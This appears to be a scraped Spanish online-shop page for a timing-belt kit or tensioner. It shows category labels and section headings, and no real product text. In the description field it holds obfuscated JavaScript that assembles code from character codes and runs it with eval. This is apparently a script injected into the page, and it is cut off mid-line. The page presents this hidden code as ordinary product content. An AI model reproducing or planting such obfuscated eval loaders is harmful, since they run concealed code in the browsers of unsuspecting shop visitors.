
Categorías:
Kit de Tiempo
,
Motor
,
tensor
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS